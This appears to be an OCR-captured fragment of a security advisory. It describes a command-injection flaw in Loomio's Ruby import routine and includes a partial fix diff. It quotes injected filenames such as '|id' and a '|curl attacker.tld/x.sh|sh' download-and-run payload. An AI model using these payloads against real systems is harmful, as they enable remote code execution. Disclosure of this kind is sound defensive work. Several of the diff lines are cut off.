
An attacker with access to the import functionality supplies a crafted
filename such as
|id
or
|curl attacker.tld/x.sh|sh
. When the service
calls
URI.open
on that value, Ruby spawns a subshell and executes
the attacker-supplied command with the privileges of the Loomio
application user.
ruby
     file.puts({table: table, record: record.as_json(JS
   end

-  def self.import(filename, reset_keys: false)

+  def self.import(filename_or_url, reset_keys: false)

     group_ids = []

     migrate_ids = {}

-    datas = URI.open(filename, 'r').map { |line| JSON.
+

+    if URI.parse(filename_or_url).class == URI::Generi
+      datas = File.open(filename_or_url).read.split("\
+    else

+      datas = URI.parse(filename_or_url).read.split("\
+    end

+

     tables = datas.map{ |data| data['table'] }.uniq
